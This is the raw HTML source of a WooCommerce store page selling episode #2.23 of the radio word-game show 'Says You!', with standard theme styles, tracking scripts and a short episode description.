var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ctct_form_styles-css' href='https://www.saysyou.net/wp-content/plugins/constant-contact-forms/assets/css/style.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.saysyou.net/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='woo-customers-order-history-css' href='https://www.saysyou.net/wp-content/plugins/woo-customers-order-history/public/css/woo-customers-order-history-public.css?ver=5.2.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.saysyou.net/wp-content/plugins/wp-logo-showcase-responsive-slider-pro-v1.6/assets/css/slick.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-animate-style-css' href='https://www.saysyou.net/wp-content/plugins/wp-logo-showcase-responsive-slider-pro-v1.6/assets/css/animate.min.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpls-pro-public-style-css' href='https://www.saysyou.net/wp-content/plugins/wp-logo-showcase-responsive-slider-pro-v1.6/assets/css/wpls-pro-public.min.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_12_1-css' href='https://www.saysyou.net/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://www.saysyou.net/wp-content/themes/enfold/css/avia-snippet-fold-unfold.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://www.saysyou.net/wp-content/themes/enfold/js/aviapopup/magnific-popup.min.css?ver=6.0' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://www.saysyou.net/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=6.0' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://www.saysyou.net/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=6.0' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://www.saysyou.net/wp-content/uploads/dynamic_avia/enfold_child.css?ver=6949c19fbf906' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://www.saysyou.net/wp-content/themes/enfold/css/custom.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css' href='https://www.saysyou.net/wp-content/themes/enfold-child/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.saysyou.net/wp-content/tablepress-combined.min.css?ver=27' type='text/css' media='all' />
<link rel='stylesheet' id='avia-events-cal-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-events-calendar/event-mod.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://www.saysyou.net/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.saysyou.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.saysyou.net\/wp-admin\/admin-ajax.php","nonce":"d9d9a2ff25","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/plugins/woo-customers-order-history/public/js/woo-customers-order-history-public.js?ver=5.2.2" id="woo-customers-order-history-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_46a8d1475e571c454974bde89defb00c","fragment_name":"wc_fragments_46a8d1475e571c454974bde89defb00c","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.9.4" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.saysyou.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.9.4" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.9.4" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.9.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/js/avia-js.js?ver=6.0" id="avia-js-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/js/avia-compat.js?ver=6.0" id="avia-compat-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://www.saysyou.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.saysyou.net/wp-json/wp/v2/product/5351" /><meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 8.9.4" />
<link rel="canonical" href="https://www.saysyou.net/store/archives/episodes-archives/season-two/twenty-three/" />
<link rel='shortlink' href='https://www.saysyou.net/?p=5351' />
<link rel="alternate" type="application/json+oembed" href="https://www.saysyou.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.saysyou.net%2Fstore%2Farchives%2Fepisodes-archives%2Fseason-two%2Ftwenty-three%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.saysyou.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.saysyou.net%2Fstore%2Farchives%2Fepisodes-archives%2Fseason-two%2Ftwenty-three%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.17" /><script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['post'] = true; _mmunch['postData'] = {"ID":5351,"post_name":"twenty-three","post_title":"Says You! Episode #2.23","post_type":"product","post_author":"6","post_status":"publish"}; _mmunch['postCategories'] = []; _mmunch['postTags'] = false; _mmunch['postAuthor'] = {"name":"","ID":""};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="cc_mm" data-mailmunch-site-id="364264" async></script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.saysyou.net"><link rel="alternate" href="https://www.saysyou.net/wp-json/tribe/events/v1/" /><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Says You! RSS2 Feed" href="https://www.saysyou.net/feed/" />
<link rel="pingback" href="https://www.saysyou.net/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.saysyou.net/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.saysyou.net/wp-content/uploads/2018/07/saysyounewlogo-sq-nobg2-300x224_6e47e2fb5f27f8673272875881f25a7b-1.png" type="image/png">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2620836408215250');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=2620836408215250&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">window.google_analytics_uacct = "pub-2517414371442249";</script>
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-XXXXXXXX-X', 'auto');
 
	ga('send', 'pageview');
</script>
		<style type="text/css" id="wp-custom-css">
			/*
Welcome to Custom CSS!

To learn how this works, see http://wp.me/PEmnE-Bt
*/
i {
	font-style: italic;
}
.team-member-name, .team-member-job-title {
	text-align:center;
}

@media only screen and (max-width: 767px) {
.logo img { opacity: 0; }
.logo a { background-image: url(https://www.saysyou.net/wp-content/uploads/2017/04/saysyoulogo-hrzn-def.png); background-repeat: no-repeat; background-size: contain; background-position: center; }}

.product_title, .entry-title {
color: #990000!important;
}
/* OLDER Settings to remove giant images from catalog pages and single products - Stephen Sherrard
DISABLED 8/26/2020
*/
/*
.category_thumb {
	display: none;
}
.single-product .woocommerce-main-image {
display: none;
}
.single-product .thumbnails {
display: none;
}
.single-product-main-image {
	width: auto;
	}
*/
/* Change color overlay on sponsor pages - MBW*/

h3.av-masonry-entry-title.entry-title {
color: #d0d0d0!important;}

/* Remove descriptions of products on Shop page - MBW*/

[itemprop="description"] {
   display: none;
}
/* Remove Product Meta Description - MBW */
.single-product div.product .product_meta {
display: none;
}
/* Make Magnifying Glass in Search Smaller - MBW */
#ecsa-search .icon-img img {
    width: auto;
    height: 100%!important;
    vertical-align: middle;
    display: inline-block;
    opacity: .5;
}
#ecsa-search .icon-img {
    FONT-WEIGHT: 500;
    z-index: 1;
    height: 55%!important;
    width: 100%;
}
.cn-button.bootstrap {
    color: #fff;
    background: #990000;
}
/* SS Fixes Added 8/26/2020 */
ul.products li a img, #top .thumbnail_container img, #top .product div.images img {
	width: auto;
}
#top .products .product-category {
	border: none;
}
header {
	min-height: 0px;
}
ul.products.list li.product img {
	width: auto !important;
}
.single-product-main-image {
	width:200px;
}
div.product_column_4 {
	display: none;
}
/* END SS Fixes 8/26/2020 */
/*
ul {
-webkit-column-count: 2;
-moz-column-count: 2;
column-count: 2;

-webkit-column-gap: 50px; 
-moz-column-gap: 50px; 
column-gap: 50px;

-webkit-column-rule: 1px single grey; 
-moz-column-rule: 1px single grey; 
column-rule: 1px single grey;
}*/

/***Center titles of Products *** - MBW ***/
.products .product h2, .products .product h3, .products .product h4, .products .product h5, .products .product h6, h2.woocommerce-loop-product__title {
    padding-top: 5px;
    font-size: 1em;
    line-height: 1.3em;
    font-weight: normal;
    margin: 0;
    text-align-last: center!important;
}
/*****END******/

#a.ect-even-url {
	color: #990000!important;}
}

/****Customization SCU - MBW ****/
.su-spoiler-style-fancy>.su-spoiler-title {
    border-bottom: 1px solid #ccc;
    border-radius: 2px!important;
    background: #990000 !important;
    font-size: 20px !important;
	  color: #fff !important;
}
.su-accordion {
    margin-bottom: 0em;
}
body .container_wrap .avia-builder-el-last {
    margin-bottom: 0;
    margin-top: 0;
}
.su-accordion.su-u-trim {
	margin-bottom: 0px!important;
	
}

/******Remove border from Catalog Items - MBW ***************/
.main_color {
	border-color: #ffffff!important;
}
#top .inner_product_header {
    border-top-width: 0px;
}
/*******END*********/


/****Change Color of FAQ Questions - MBW ***/
.faqwd_question_title_container .faqwd_question_title {
    font-size: 18px;
    color: #990000!important;
}		</style>
		<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 6.0
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Enfold Child
ChildTheme Version: 1.1
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:1G-PU:53-PLA:38
WP:6.5.7
Compress: CSS:disabled - JS:disabled
Updates: enabled - token has changed and not verified
PLAu:36
-->
</head>

<body id="top" class="product-template-default single single-product postid-5351 stretched rtl_columns av-curtain-numeric lora arial-websave arial theme-enfold cookies-not-set woocommerce woocommerce-page woocommerce-no-js tribe-no-js ctct-enfold yith-wcan-free avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >


	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_center av_bottom_nav_header av_top_nav_header av_menu_center av_large av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_minimal_header av_minimal_header_shadow av_alternate_logo_active' data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_right av_extra_header_active av_secondary_right av_entry_id_5351'>

			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_3'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1'><a target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/Says-You-152023436417/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook' rel="noopener"><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_twitter av-social-link-twitter social_icon_2'><a target="_blank" aria-label="Link to X" href='https://twitter.com/saysyouradio' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='X' rel="noopener"><span class='avia_hidden_link_text'>X</span></a></li><li class='social_bookmarks_mail av-social-link-mail social_icon_3'><a  aria-label="Link to Mail" href='mailto:saysyouradio@gmail.com' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Mail'><span class='avia_hidden_link_text'>Mail</span></a></li></ul><nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul role="menu" class="menu" id="avia2-menu"><li role="menuitem" id="menu-item-12487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12487"><a href="https://www.saysyou.net/my-account/">My Account</a></li>
</ul></nav>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <ul  class = 'menu-item cart_dropdown ' data-success='was added to the cart'><li class="cart_dropdown_first"><a class='cart_dropdown_link' href='https://www.saysyou.net/cart/'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Shopping Cart</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><div id='header_main_alternate' class='container_wrap'><div class='container'><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-1798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.saysyou.net/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Listen Now</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-18456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.saysyou.net/about-2/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">About</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-18449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://www.saysyou.net/whos-who/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Who&#8217;s Who</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-14625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact Us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-1799" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.saysyou.net/contact-us/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact Us</span></a></li>
	<li role="menuitem" id="menu-item-1796" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.saysyou.net/contact-us/faqs/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">FAQs</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-1794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://www.saysyou.net/tribute-to-richard-sher/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Richard Sher</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Search" href="?s=" rel="nofollow" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://www.saysyou.net/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label='Search' placeholder='Search' required /&gt;
					&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='116'>

	<div class='av-section-bottom-logo header_color'><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.saysyou.net/' class='' aria-label='saysyounewlogo2 optimized' title='saysyounewlogo2 optimized'><img src="https://www.saysyou.net/wp-content/uploads/2018/07/saysyounewlogo2-optimized.png" height="100" width="300" alt='Says You!' title='saysyounewlogo2 optimized' /></a></span></div></div></div>
	<div class='container_wrap container_wrap_first main_color sidebar_right template-shop shop_columns_4'><div class="container">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-5351" class="product type-product post-5351 status-publish first instock product_cat-season-two product_tag-boston product_tag-fample product_tag-glock product_tag-richard product_tag-richard-sher product_tag-season-two has-post-thumbnail downloadable virtual taxable purchasable product-type-simple">

	<div class="noHover single-product-main-image alpha"><div class='avia-wc-30-product-gallery-lightbox av-remove-size-attr' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.saysyou.net/wp-content/uploads/2019/05/SY-Season-Two-100x100.jpg.webp" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.saysyou.net/wp-content/uploads/2019/05/SY-Season-Two.jpg"><img width="200" height="200" src="https://www.saysyou.net/wp-content/uploads/2019/05/SY-Season-Two.jpg.webp" class="wp-post-image" alt="" title="SY-Season-Two" data-caption="" data-src="https://www.saysyou.net/wp-content/uploads/2019/05/SY-Season-Two.jpg.webp" data-large_image="https://www.saysyou.net/wp-content/uploads/2019/05/SY-Season-Two.jpg" data-large_image_width="200" data-large_image_height="200" decoding="async" /></a></div>	</div>
</div>
<aside class='sidebar sidebar_sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"></div></aside></div><div class="single-product-summary">
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Says You! Episode #2.23</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.95</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p><span style="">This episode comes from the Fairmont Copley Plaza Hotel in Boston, MA.</span><span data-sheets-formula='=TEXTJOIN(" ", True, "This episode comes from the",Episode!R[27]C[28],"in",Episode!R[27]C[30],Episode!R[27]C[31],"Host", Episode!R[27]C[49], "asks our panel to define", Round!R[27]C[56], "and", Round!R[27]C[128],". Host: ",Episode!R[27]C[49], " Stereo Left: ",Episode!R[27]C[32],Episode!R[27]C[33],Episode!R[27]C[34]," Stereo Right: ",Episode!R[27]C[40],Episode!R[27]C[41],Episode!R[27]C[42]," Musical Guest:",Episode!R[27]C[52]," Round One:", Round!R[27]C[5]," Round Two - Bluff:",Round!R[27]C[56]," Round Three:",Round!R[27]C[82]," Round Four - Bluff:",Round!R[27]C[128]," Round Five:",Round!R[27]C[155]," SY-222")' data-sheets-userformat='{"2":8403010,"4":[null,2,16777215],"9":0,"14":[null,2,0],"15":"Inconsolata, monospace, arial, sans, sans-serif","16":11,"26":400}' data-sheets-value='{"1":2,"2":"This episode comes from the Copley Plaza Hotel in Boston, MA. Host Richard Sher asks our panel to define friggle and kreep .nnHost: Richard Sher nnStereo Left: Carolyn Faye Fox, Arnie Reisman, Paula Lyons nnStereo Right: Tony Kahn, Francine Achbar, Barry Nolan nnMusical Guest: The Dactyls nnRound One: What’s the Difference? nnRound Two - Bluff: friggle nnRound Three: Says Yew nnRound Four - Bluff: kreep nnRound Five: Ins and Outs nnSY-222"}'>&nbsp;Host Richard Sher asks our panel to define fample and glock.<br /></span></p>
</div>

	
	<form class="cart" action="https://www.saysyou.net/store/archives/episodes-archives/season-two/twenty-three/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69729a2a631f9">Says You! Episode #2.23 quantity</label>
	<input
		type="number"
				id="quantity_69729a2a631f9"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="5351" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://www.saysyou.net/product-category/archives/episodes-archives/season-two/" rel="tag">Season Two</a></span>
